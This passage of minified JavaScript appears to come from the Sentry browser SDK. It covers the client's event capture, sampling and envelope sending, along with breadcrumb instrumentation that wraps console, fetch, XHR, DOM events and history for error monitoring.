bundle.")}));$t().update(e.initialScope);const n=new t(e);return function(t){$t().setClient(t)}(n),n.init(),n}function Pn(t){const e=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${e}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}function $n(t,e,n){return e||`${function(t){return`${Pn(t)}${t.projectId}/envelope/`}(t)}?${function(t,e){const n={sentry_version:"7"};return t.publicKey&&(n.sentry_key=t.publicKey),e&&(n.sentry_client=`${e.name}/${e.version}`),new URLSearchParams(n).toString()}(t,n)}`}function Cn(t,e=[]){return[t,e]}function An(t,e){const[n,r]=t;return[n,[...r,e]]}function Rn(t,e){const n=t[1];for(const t of n){if(e(t,t[0].type))return!0}return!1}function Ln(t){const e=f(d);return e.encodePolyfill?e.encodePolyfill(t):(new TextEncoder).encode(t)}function Dn(t){const[e,n]=t;let r=JSON.stringify(e);function s(t){"string"==typeof r?r="string"==typeof t?r+t:[Ln(r),t]:r.push("string"==typeof t?Ln(t):t)}for(const t of n){const[e,n]=t;if(s(`\n${JSON.stringify(e)}\n`),"string"==typeof n||n instanceof Uint8Array)s(n);else{let t;try{t=JSON.stringify(n)}catch{t=JSON.stringify(Qe(n))}s(t)}}return"string"==typeof r?r:function(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}(r)}function jn(t){return[{type:"span"},t]}function Nn(t){const e="string"==typeof t.data?Ln(t.data):t.data;return[{type:"attachment",length:e.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType},e]}const Mn={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item"};function qn(t){return Mn[t]}function Fn(t){if(!t?.sdk)return;const{name:e,version:n}=t.sdk;return{name:e,version:n}}function Un(t,e,n,r){const s=Fn(n),o=t.type&&"replay_event"!==t.type?t.type:"event";!function(t,e){e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]])}(t,n?.sdk);const i=function(t,e,n,r){const s=t.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:t.event_id,sent_at:(new Date).toISOString(),...e&&{sdk:e},...!!n&&r&&{dsn:oe(r)},...s&&{trace:s}}}(t,s,r,e);delete t.sdkProcessingMetadata;return Cn(i,[[{type:o},t]])}const Hn="Not capturing exception because it's already been captured.",Bn="Discarded session because of missing or non-string release",zn=Symbol.for("SentryInternalError"),Wn=Symbol.for("SentryDoNotSendEventError");function Jn(t){return{message:t,[zn]:!0}}function Yn(t){return{message:t,[Wn]:!0}}function Gn(t){return!!t&&"object"==typeof t&&zn in t}function Vn(t){return!!t&&"object"==typeof t&&Wn in t}class Kn{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=ae(t.dsn):h&&J.warn("No DSN provided, client will not send events."),this._dsn){const e=$n(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:e})}}captureException(t,e,n){const r=st();if(ut(t))return h&&J.log(Hn),r;const s={event_id:r,...e};return this._process(this.eventFromException(t,s).then(t=>this._captureEvent(t,s,n))),s.event_id}captureMessage(t,e,n,r){const s={event_id:st(),...n},o=E(t)?t:String(t),i=w(t)?this.eventFromMessage(o,e,s):this.eventFromException(t,s);return this._process(i.then(t=>this._captureEvent(t,s,r))),s.event_id}captureEvent(t,e,n){const r=st();if(e?.originalException&&ut(e.originalException))return h&&J.log(Hn),r;const s={event_id:r,...e},o=t.sdkProcessingMetadata||{},i=o.capturedSpanScope,a=o.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,i||n,a)),s.event_id}captureSession(t){this.sendSession(t),gt(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const e=this._transport;return e?(this.emit("flush"),this._isClientDoneProcessing(t).then(n=>e.flush(t).then(t=>n&&t))):jt(!0)}close(t){return this.flush(t).then(t=>(this.getOptions().enabled=!1,this.emit("close"),t))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const e=this._integrations[t.name];mn(this,t,this._integrations),e||fn(this,[t])}sendEvent(t,e={}){this.emit("beforeSendEvent",t,e);let n=Un(t,this._dsn,this._options._metadata,this._options.tunnel);for(const t of e.attachments||[])n=An(n,Nn(t));const r=this.sendEnvelope(n);r&&r.then(e=>this.emit("afterSendEvent",t,e),null)}sendSession(t){const{release:e,environment:n=Dt}=this._options;if("aggregates"in t){const r=t.attrs||{};if(!r.release&&!e)return void(h&&J.warn(Bn));r.release=r.release||e,r.environment=r.environment||n,t.attrs=r}else{if(!t.release&&!e)return void(h&&J.warn(Bn));t.release=t.release||e,t.environment=t.environment||n}this.emit("beforeSendSession",t);const r=function(t,e,n,r){const s=Fn(n);return Cn({sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!r&&e&&{dsn:oe(e)}},["aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()]])}(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(r)}recordDroppedEvent(t,e,n=1){if(this._options.sendClientReports){const r=`${t}:${e}`;h&&J.log(`Recording outcome: "${r}"${n>1?` (${n} times)`:""}`),this._outcomes[r]=(this._outcomes[r]||0)+n}}on(t,e){const n=this._hooks[t]=this._hooks[t]||[];return n.push(e),()=>{const t=n.indexOf(e);t>-1&&n.splice(t,1)}}emit(t,...e){const n=this._hooks[t];n&&n.forEach(t=>t(...e))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,t=>(h&&J.error("Error while sending envelope:",t),t)):(h&&J.error("Transport disabled"),jt({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=function(t,e){const n={};return e.forEach(e=>{e&&mn(t,e,n)}),n}(this,t),fn(this,t)}_updateSessionFromEvent(t,e){let n="fatal"===e.level,r=!1;const s=e.exception?.values;if(s){r=!0;for(const t of s){const e=t.mechanism;if(!1===e?.handled){n=!0;break}}}const o="ok"===t.status;(o&&0===t.errors||o&&n)&&(gt(t,{...n&&{status:"crashed"},errors:t.errors||Number(r||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new Mt(e=>{let n=0;const r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),e(!0)):(n+=1,t&&n>=t&&(clearInterval(r),e(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,e,n,r){const s=this.getOptions(),o=Object.keys(this._integrations);return!e.integrations&&o?.length&&(e.integrations=o),this.emit("preprocessEvent",t,e),t.type||r.setLastEventId(t.event_id||e.event_id),nn(s,t,e,n,this,r).then(t=>{if(null===t)return t;this.emit("postprocessEvent",t,e),t.contexts={trace:Lt(n),...t.contexts};const r=je(this,n);return t.sdkProcessingMetadata={dynamicSamplingContext:r,...t.sdkProcessingMetadata},t})}_captureEvent(t,e={},n=$t(),r=Ct()){return h&&Xn(t)&&J.log(`Captured error event \`${hn(t)[0]||"<unknown>"}\``),this._processEvent(t,e,n,r).then(t=>t.event_id,t=>{h&&(Vn(t)?J.log(t.message):Gn(t)?J.warn(t.message):J.warn(t))})}_processEvent(t,e,n,r){const s=this.getOptions(),{sampleRate:o}=s,i=Zn(t),a=Xn(t),c=t.type||"error",u=`before send for type \`${c}\``,p=void 0===o?void 0:fe(o);if(a&&"number"==typeof p&&Math.random()>p)return this.recordDroppedEvent("sample_rate","error"),Nt(Yn(`Discarding event because it's not included in the random sample (sampling rate = ${o})`));const d="replay_event"===c?"replay":c;return this._prepareEvent(t,e,n,r).then(t=>{if(null===t)throw this.recordDroppedEvent("event_processor",d),Yn("An event processor returned `null`, will not send event.");if(e.data&&!0===e.data.__sentry__)return t;const n=function(t,e,n,r){const{beforeSend:s,beforeSendTransaction:o,beforeSendSpan:i}=e;let a=n;if(Xn(a)&&s)return s(a,r);if(Zn(a)){if(i){const t=i(function(t){const{trace_id:e,parent_span_id:n,span_id:r,status:s,origin:o,data:i,op:a}=t.contexts?.trace??{};return{data:i??{},description:t.transaction,op:a,parent_span_id:n,span_id:r??"",start_timestamp:t.start_timestamp??0,status:s,timestamp:t.timestamp,trace_id:e??"",origin:o,profile_id:i?.[Vt],exclusive_time:i?.[Kt],measurements:t.measurements,is_segment:!0}}(a));if(t?a=_t(n,{type:"transaction",timestamp:(c=t).timestamp,start_timestamp:c.start_timestamp,transaction:c.description,contexts:{trace:{trace_id:c.trace_id,span_id:c.span_id,parent_span_id:c.parent_span_id,op:c.op,status:c.status,origin:c.origin,data:{...c.data,...c.profile_id&&{[Vt]:c.profile_id},...c.exclusive_time&&{[Kt]:c.exclusive_time}}}},measurements:c.measurements}):Ae(),a.spans){const t=[];for(const e of a.spans){const n=i(e);n?t.push(n):(Ae(),t.push(e))}a.spans=t}}if(o){if(a.spans){const t=a.spans.length;a.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:t}}return o(a,r)}}var c;return a}(0,s,t,e);return function(t,e){const n=`${e} must return \`null\` or a valid event.`;if(k(t))return t.then(t=>{if(!T(t)&&null!==t)throw Jn(n);return t},t=>{throw Jn(`${e} rejected with ${t}`)});if(!T(t)&&null!==t)throw Jn(n);return t}(n,u)}).then(s=>{if(null===s){if(this.recordDroppedEvent("before_send",d),i){const e=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",e)}throw Yn(`${u} returned \`null\`, will not send event.`)}const o=n.getSession()||r.getSession();if(a&&o&&this._updateSessionFromEvent(o,s),i){const t=(s.sdkProcessingMetadata?.spanCountBeforeProcessing||0)-(s.spans?s.spans.length:0);t>0&&this.recordDroppedEvent("before_send","span",t)}const c=s.transaction_info;if(i&&c&&s.transaction!==t.transaction){const t="custom";s.transaction_info={...c,source:t}}return this.sendEvent(s,e),s}).then(null,t=>{if(Vn(t)||Gn(t))throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),Jn(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${t}`)})}_process(t){this._numProcessing++,t.then(t=>(this._numProcessing--,t),t=>(this._numProcessing--,t))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([t,e])=>{const[n,r]=t.split(":");return{reason:n,category:r,quantity:e}})}_flushOutcomes(){h&&J.log("Flushing outcomes...");const t=this._clearOutcomes();if(0===t.length)return void(h&&J.log("No outcomes to send"));if(!this._dsn)return void(h&&J.log("No dsn provided, will not send outcomes"));h&&J.log("Sending outcomes:",t);const e=(n=t,Cn((r=this._options.tunnel&&oe(this._dsn))?{dsn:r}:{},[[{type:"client_report"},{timestamp:s||pt(),discarded_events:n}]]));var n,r,s;this.sendEnvelope(e)}}function Xn(t){return void 0===t.type}function Zn(t){return"transaction"===t.type}function Qn(t,e,n=[e],r="npm"){const s=t._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${e}`,packages:n.map(t=>({name:`${r}:@sentry/${t}`,version:p})),version:p}),t._metadata=s}function tr(t,e){const n=e??er(t)??[];if(0===n.length)return;const r=t.getOptions(),s=function(t,e,n,r){const s={};return e?.sdk&&(s.sdk={name:e.sdk.name,version:e.sdk.version}),n&&r&&(s.dsn=oe(r)),Cn(s,[(o=t,[{type:"log",item_count:o.length,content_type:"application/vnd.sentry.items.log+json"},{items:o}])]);var o}(n,r._metadata,r.tunnel,t.getDsn());nr().set(t,[]),t.emit("flushLogs"),t.sendEnvelope(s)}function er(t){return nr().get(t)}function nr(){return m("clientToLogBufferMap",()=>new WeakMap)}function rr(t){void 0===t.user?.ip_address&&(t.user={...t.user,ip_address:"{{auto}}"})}function sr(t){"aggregates"in t?void 0===t.attrs?.ip_address&&(t.attrs={...t.attrs,ip_address:"{{auto}}"}):void 0===t.ipAddress&&(t.ipAddress="{{auto}}")}function or(t,e){const n=cr(t,e),r={type:dr(e),value:lr(e)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function ir(t,e,n,r){const s=Rt(),o=s?.getOptions().normalizeDepth,i=function(t){for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];if(n instanceof Error)return n}return}(e),a={__serialized__:tn(e,o)};if(i)return{exception:{values:[or(t,i)]},extra:a};const c={exception:{values:[{type:x(e)?e.constructor.name:r?"UnhandledRejection":"Error",value:hr(e,{isUnhandledRejection:r})}]},extra:a};if(n){const e=cr(t,n);e.length&&(c.exception.values[0].stacktrace={frames:e})}return c}function ar(t,e){return{exception:{values:[or(t,e)]}}}function cr(t,e){const n=e.stacktrace||e.stack||"",r=function(t){if(t&&ur.test(t.message))return 1;return 0}(e),s=function(t){if("number"==typeof t.framesToPop)return t.framesToPop;return 0}(e);try{return t(n,r,s)}catch{}return[]}const ur=/Minified React error #\d+;/i;function pr(t){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&t instanceof WebAssembly.Exception}function dr(t){const e=t?.name;if(!e&&pr(t)){return t.message&&Array.isArray(t.message)&&2==t.message.length?t.message[0]:"WebAssembly.Exception"}return e}function lr(t){const e=t?.message;return pr(t)?Array.isArray(t.message)&&2==t.message.length?t.message[1]:"wasm exception":e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function fr(t,e,n,r,s){let o;if(v(e)&&e.error){return ar(t,e.error)}if(b(e)||y(e,"DOMException")){const s=e;if("stack"in e)o=ar(t,e);else{const e=s.name||(b(s)?"DOMError":"DOMException"),i=s.message?`${e}: ${s.message}`:e;o=mr(t,i,n,r),at(o,i)}return"code"in s&&(o.tags={...o.tags,"DOMException.code":`${s.code}`}),o}if(_(e))return ar(t,e);if(T(e)||x(e)){return o=ir(t,e,n,s),ct(o,{synthetic:!0}),o}return o=mr(t,e,n,r),at(o,`${e}`,void 0),ct(o,{synthetic:!0}),o}function mr(t,e,n,r){const s={};if(r&&n){const r=cr(t,n);r.length&&(s.exception={values:[{value:e,stacktrace:{frames:r}}]}),ct(s,{synthetic:!0})}if(E(e)){const{__sentry_template_string__:t,__sentry_template_values__:n}=e;return s.logentry={message:t,params:n},s}return s.message=e,s}function hr(t,{isUnhandledRejection:e}){const n=function(t,e=40){const n=Object.keys(et(t));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=e)return Y(r,e);for(let t=n.length;t>0;t--){const r=n.slice(0,t).join(", ");if(!(r.length>e))return t===n.length?r:Y(r,e)}return""}(t),r=e?"promise rejection":"exception";if(v(t))return`Event \`ErrorEvent\` captured as ${r} with message \`${t.message}\``;if(x(t)){return`Event \`${function(t){try{const e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch{}}(t)}\` (type=${t.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}const gr=d;let _r=0;function yr(){return _r>0}function vr(t,e={}){if(!function(t){return"function"==typeof t}(t))return t;try{const e=t.__sentry_wrapped__;if(e)return"function"==typeof e?e:t;if(tt(t))return t}catch{return t}const n=function(...n){try{const r=n.map(t=>vr(t,e));return t.apply(this,r)}catch(t){throw _r++,setTimeout(()=>{_r--}),At(r=>{var s,o;r.addEventProcessor(t=>(e.mechanism&&(at(t,void 0,void 0),ct(t,e.mechanism)),t.extra={...t.extra,arguments:n},t)),s=t,$t().captureException(s,rn(o))}),t}};try{for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])}catch{}Q(n,t),Z(t,"__sentry_wrapped__",n);try{Object.getOwnPropertyDescriptor(n,"name").configurable&&Object.defineProperty(n,"name",{get:()=>t.name})}catch{}return n}function br(){const t=R(),{referrer:e}=gr.document||{},{userAgent:n}=gr.navigator||{};return{url:t,headers:{...e&&{Referer:e},...n&&{"User-Agent":n}}}}class Sr extends Kn{constructor(t){const e=(n=t,{release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:gr.SENTRY_RELEASE?.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...n});var n;Qn(e,"browser",["browser"],gr.SENTRY_SDK_SOURCE||"npm"),super(e);const{sendDefaultPii:r,sendClientReports:s,enableLogs:o,_experiments:i}=this._options,a=o??i?.enableLogs;gr.document&&(s||a)&&gr.document.addEventListener("visibilitychange",()=>{"hidden"===gr.document.visibilityState&&(s&&this._flushOutcomes(),a&&tr(this))}),a&&(this.on("flush",()=>{tr(this)}),this.on("afterCaptureLog",()=>{this._logFlushIdleTimeout&&clearTimeout(this._logFlushIdleTimeout),this._logFlushIdleTimeout=setTimeout(()=>{tr(this)},5e3)})),r&&(this.on("postprocessEvent",rr),this.on("beforeSendSession",sr))}eventFromException(t,e){return function(t,e,n,r){const s=fr(t,e,n?.syntheticException||void 0,r);return ct(s),s.level="error",n?.event_id&&(s.event_id=n.event_id),jt(s)}(this._options.stackParser,t,e,this._options.attachStacktrace)}eventFromMessage(t,e="info",n){return function(t,e,n="info",r,s){const o=mr(t,e,r?.syntheticException||void 0,s);return o.level=n,r?.event_id&&(o.event_id=r.event_id),jt(o)}(this._options.stackParser,t,e,n,this._options.attachStacktrace)}_prepareEvent(t,e,n,r){return t.platform=t.platform||"javascript",super._prepareEvent(t,e,n,r)}}const Er={},wr={};function Tr(t,e){Er[t]=Er[t]||[],Er[t].push(e)}function xr(t,e){if(!wr[t]){wr[t]=!0;try{e()}catch(e){h&&J.error(`Error while instrumenting ${t}`,e)}}}function kr(t,e){const n=t&&Er[t];if(n)for(const r of n)try{r(e)}catch(e){h&&J.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Xe(r)}\nError:`,e)}}function Ir(){"console"in d&&D.forEach(function(t){t in d.console&&X(d.console,t,function(e){return j[t]=e,function(...e){kr("console",{args:e,level:t});const n=j[t];n?.apply(d.console,e)}})})}const Or=d;function Pr(){if(!("fetch"in Or))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function $r(t){return t&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function Cr(t,e){const n="fetch";Tr(n,t),xr(n,()=>Ar(void 0,e))}function Ar(t,e=!1){e&&!function(){if("string"==typeof EdgeRuntime)return!0;if(!Pr())return!1;if($r(Or.fetch))return!0;let t=!1;const e=Or.document;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n),n.contentWindow?.fetch&&(t=$r(n.contentWindow.fetch)),e.head.removeChild(n)}catch(t){h&&J.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return t}()||X(d,"fetch",function(e){return function(...n){const r=new Error,{method:s,url:o}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){const[e,n]=t;return{url:Dr(e),method:Lr(n,"method")?String(n.method).toUpperCase():"GET"}}const e=t[0];return{url:Dr(e),method:Lr(e,"method")?String(e.method).toUpperCase():"GET"}}(n),i={args:n,fetchData:{method:s,url:o},startTimestamp:1e3*ft(),virtualError:r,headers:jr(n)};return t||kr("fetch",{...i}),e.apply(d,n).then(async e=>(t?t(e):kr("fetch",{...i,endTimestamp:1e3*ft(),response:e}),e),t=>{if(kr("fetch",{...i,endTimestamp:1e3*ft(),error:t}),_(t)&&void 0===t.stack&&(t.stack=r.stack,Z(t,"framesToPop",1)),t instanceof TypeError&&("Failed to fetch"===t.message||"Load failed"===t.message||"NetworkError when attempting to fetch resource."===t.message))try{const e=new URL(i.fetchData.url);t.message=`${t.message} (${e.host})`}catch{}throw t})}})}function Rr(t){let e;try{e=t.clone()}catch{return}!async function(t,e){if(t?.body){const n=t.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},9e4);let o=!0;for(;o;){let t;try{t=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:s}=await r.read();clearTimeout(t),s&&(e(),o=!1)}catch{o=!1}finally{clearTimeout(t)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}(e,()=>{kr("fetch-body-resolved",{endTimestamp:1e3*ft(),response:t})})}function Lr(t,e){return!!t&&"object"==typeof t&&!!t[e]}function Dr(t){return"string"==typeof t?t:t?Lr(t,"url")?t.url:t.toString?t.toString():"":""}function jr(t){const[e,n]=t;try{if("object"==typeof n&&null!==n&&"headers"in n&&n.headers)return new Headers(n.headers);if(P(e))return new Headers(e.headers)}catch{}}const Nr=100;function Mr(t,e){const n=Rt(),r=Ct();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=Nr}=n.getOptions();if(o<=0)return;const i={timestamp:pt(),...t},a=s?N(()=>s(i,e)):i;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,e),r.addBreadcrumb(a,o))}function qr(t){return"warn"===t?"warning":["fatal","error","warning","log","info","debug"].includes(t)?t:"log"}function Fr(t){return void 0===t?void 0:t>=400&&t<500?"warning":t>=500?"error":void 0}function Ur(t){return"isRelative"in t}function Hr(t,e){const n=t.indexOf("://")<=0&&0!==t.indexOf("//"),r=e??(n?"thismessage:/":void 0);try{if("canParse"in URL&&!URL.canParse(t,r))return;const e=new URL(t,r);return n?{isRelative:n,pathname:e.pathname,search:e.search,hash:e.hash}:e}catch{}}function Br(t){if(Ur(t))return t.pathname;const e=new URL(t);return e.search="",e.hash="",["80","443"].includes(e.port)&&(e.port=""),e.password&&(e.password="%filtered%"),e.username&&(e.username="%filtered%"),e.toString()}function zr(t){if(!t)return{};const e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};const n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],search:n,hash:r,relative:e[5]+n+r}}const Wr=d;let Jr,Yr,Gr;function Vr(){if(!Wr.document)return;const t=kr.bind(null,"dom"),e=Kr(t,!0);Wr.document.addEventListener("click",e,!1),Wr.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach(e=>{const n=Wr,r=n[e]?.prototype;r?.hasOwnProperty?.("addEventListener")&&(X(r,"addEventListener",function(e){return function(n,r,s){if("click"===n||"keypress"==n)try{const r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){const r=Kr(t);o.handler=r,e.call(this,n,r,s)}o.refCount++}catch{}return e.call(this,n,r,s)}}),X(r,"removeEventListener",function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{const n=this.__sentry_instrumentation_handlers__||{},s=n[e];s&&(s.refCount--,s.refCount<=0&&(t.call(this,e,s.handler,r),s.handler=void 0,delete n[e]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch{}return t.call(this,e,n,r)}}))})}function Kr(t,e=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(t){try{return t.target}catch{return null}}(n);if(function(t,e){return"keypress"===t&&(!e?.tagName||"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName&&!e.isContentEditable)}(n.type,r))return;Z(n,"_sentryCaptured",!0),r&&!r._sentryId&&Z(r,"_sentryId",st());const s="keypress"===n.type?"input":n.type;if(!function(t){if(t.type!==Yr)return!1;try{if(!t.target||t.target._sentryId!==Gr)return!1}catch{}return!0}(n)){t({event:n,name:s,global:e}),Yr=n.type,Gr=r?r._sentryId:void 0}clearTimeout(Jr),Jr=Wr.setTimeout(()=>{Gr=void 0,Yr=void 0},1e3)}}const Xr="__sentry_xhr_v3__";function Zr(t){Tr("xhr",t),xr("xhr",Qr)}function Qr(){if(!Wr.XMLHttpRequest)return;const t=XMLHttpRequest.prototype;t.open=new Proxy(t.open,{apply(t,e,n){const r=new Error,s=1e3*ft(),o=S(n[0])?n[0].toUpperCase():void 0,i=function(t){if(S(t))return t;try{return t.toString()}catch{}return}(n[1]);if(!o||!i)return t.apply(e,n);e[Xr]={method:o,url:i,request_headers:{}},"POST"===o&&i.match(/sentry_key/)&&(e.__sentry_own_request__=!0);const a=()=>{const t=e[Xr];if(t&&4===e.readyState){try{t.status_code=e.status}catch{}kr("xhr",{endTimestamp:1e3*ft(),startTimestamp:s,xhr:e,virtualError:r})}};return"onreadystatechange"in e&&"function"==typeof e.onreadystatechange?e.onreadystatechange=new Proxy(e.onreadystatechange,{apply:(t,e,n)=>(a(),t.apply(e,n))}):e.addEventListener("readystatechange",a),e.setRequestHeader=new Proxy(e.setRequestHeader,{apply(t,e,n){const[r,s]=n,o=e[Xr];return o&&S(r)&&S(s)&&(o.request_headers[r.toLowerCase()]=s),t.apply(e,n)}}),t.apply(e,n)}}),t.send=new Proxy(t.send,{apply(t,e,n){const r=e[Xr];if(!r)return t.apply(e,n);void 0!==n[0]&&(r.body=n[0]);return kr("xhr",{startTimestamp:1e3*ft(),xhr:e}),t.apply(e,n)}})}let ts;function es(t){const e="history";Tr(e,t),xr(e,ns)}function ns(){function t(t){return function(...e){const n=e.length>2?e[2]:void 0;if(n){const r=ts,s=function(t){try{return new URL(t,Wr.location.origin).toString()}catch{return t}}(String(n));if(ts=s,r===s)return t.apply(this,e);kr("history",{from:r,to:s})}return t.apply(this,e)}}Wr.addEventListener("popstate",()=>{const t=Wr.location.href,e=ts;if(ts=t,e===t)return;kr("history",{from:e,to:t})}),"history"in Or&&Or.history&&(X(Wr.history,"pushState",t),X(Wr.history,"replaceState",t))}const rs="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,ss=1024,os=(t={})=>{const e={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:"Breadcrumbs",setup(t){var n;e.console&&function(t){const e="console";Tr(e,t),xr(e,Ir)}(function(t){return function(e){if(Rt()!==t)return;const n={category:"console",data:{arguments:e.args,logger:"console"},level:qr(e.level),message:G(e.args," ")};if("assert"===e.level){if(!1!==e.args[0])return;n.message=`Assertion failed: ${G(e.args.slice(1)," ")||"console.assert"}`,n.data.arguments=e.args.slice(1)}Mr(n,{input:e.args,level:e.level})}}(t)),e.dom&&(n=function(t,e){return function(n){if(Rt()!==t)return;let r,s,o="object"==typeof e?e.serializeAttribute:void 0,i="object"==typeof e&&"number"==typeof e.maxStringLength?e.maxStringLength:void 0;i&&i>ss&&(rs&&J.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${i} was configured. Sentry will use 1024 instead.`),i=ss),"string"==typeof o&&(o=[o]);try{const t=n.event,e=function(t){return!!t&&!!t.target}(t)?t.target:t;r=C(e,{keyAttrs:o,maxStringLength:i}),s=L(e)}catch{r="<unknown>"}if(0===r.length)return;const a={category:`ui.${n.name}`,message:r};s&&(a.data={"ui.component_name":s}),Mr(a,{event:n.event,name:n.name,global:n.global})}}(t,e.dom),Tr("dom",n),xr("dom",Vr)),e.xhr&&Zr(function(t){return function(e){if(Rt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e,s=e.xhr[Xr];if(!n||!r||!s)return;const{method:o,url:i,status_code:a,body:c}=s,u={method:o,url:i,status_code:a},p={xhr:e.xhr,input:c,startTimestamp:n,endTimestamp:r},d={category:"xhr",data:u,type:"http",level:Fr(a)};t.emit("beforeOutgoingRequestBreadcrumb",d,p),Mr(d,p)}}(t)),e.fetch&&Cr(function(t){return function(e){if(Rt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e;if(r&&(!e.fetchData.url.match(/sentry_key/)||"POST"!==e.fetchData.method))if(e.fetchData.method,e.fetchData.url,e.error){const s=e.fetchData,o={data:e.error,input:e.args,startTimestamp:n,endTimestamp:r},i={category:"fetch",data:s,level:"error",type:"http"};t.emit("beforeOutgoingRequestBreadcrumb",i,o),Mr(i,o)}else{const s=e.response,o={...e.fetchData,status_code:s?.status};e.fetchData.request_body_size,e.fetchData.response_body_size;const i={input:e.args,response:s,startTimestamp:n,endTimestamp:r},a={category:"fetch",data:o,type:"http",level:Fr(o.status_code)};t.emit("beforeOutgoingRequestBreadcrumb",a,i),Mr(a,i)}}}(t)),e.history&&es(function(t){return function(e){if(Rt()!==t)return;let n=e.from,r=e.to;const s=zr(gr.location.href);let o=n?zr(n):void 0;const i=zr(r);o?.path||(o=s),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),s.protocol===o.protocol&&s.host===o.host&&(n=o.relative),Mr({category:"navigation",data:{from:n,to:r}})}}(t)),e.sentry&&t.on("beforeSendEvent",function(t){return function(e){Rt()===t&&Mr({category:"sentry."+("transaction"===e.type?"transaction":"event"),event_id:e.event_id,level:e.level,message:it(e)},{event:e})}}(t))}}};const is=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],as=(t={})=>{const 